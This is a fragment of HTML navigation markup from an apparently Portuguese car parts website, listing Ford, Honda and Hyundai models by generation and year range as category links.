  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
